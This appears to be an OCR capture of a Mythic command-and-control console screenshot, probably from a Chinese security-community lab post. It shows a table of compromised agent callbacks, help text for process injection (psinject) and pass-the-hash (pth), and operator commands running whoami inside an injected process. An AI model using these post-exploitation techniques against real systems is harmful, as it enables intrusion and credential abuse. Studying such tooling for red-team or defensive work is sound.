 INTERACT IP HOST USER DOMAIN PID LAST CHECKIN DESCRIPTION AGENT
13 192.168.213.150 WIN-4HC2CUI96D9 Admin WIN-4HC2CUI96D9 7848 23 seconds Created by mythic_admin at 2024-02-03 10:51:13 Z
12 192.168.56.1 LAPTOP-CAU4L05E Admin LAPTOP-CAU4L05E 25612 19 minutes Created by mythic_admin at 2024-02-03 10:51:13 Z
11 10.0.0.1 LAPTOP-CAU4L05E LAPTOP-CAU4L05E\Admin 27840 an hour Created by mythic_admin at 2024-02-03 10:46:52 Z
10 10.0.16.10/22 VM-16-10-UBUNTU ubuntu 706616 an hour Created by mythic_admin at 2024-02-03 10:33:13 Z
MERLIN
CALLBACK: 13
113 Description: Get a brief process listing with basic information.
114 psinject
115 Usage: psinject [pid] [command]
116 Description: Executes PowerShell in the process specified by `[pid]`. Note: Currently stdout is not captured of child processes if not explicitly captured into a variable or via
inline execution (such as `$(whoami)`).
117 pth
118 Usage: pth -Domain [domain] -User [user] -NTLM [ntlm] [-AES128 [aes128] -AES256 [aes256] -Run [cmd.exe]]
119 Description: Spawn a new process using the specified domain user's credential material.
[Sat Feb 03 2024 07:54 PM] / 55 / mythic_admin / 13
screenshot
VIEW SCREENSHOTS (1)
[Sat Feb 03 2024 07:59 PM] / 56 / mythic_admin / 13
psinject -PID 3548 -Command whoami
1 win-4hc2cui96d9\admin
2
[Sat Feb 03 2024 08:00 PM] / 57 / mythic_admin / 13 processed, waiting for more messages...
psinject -PID 3548 -Command $(whoami)
Task an agent
先知社区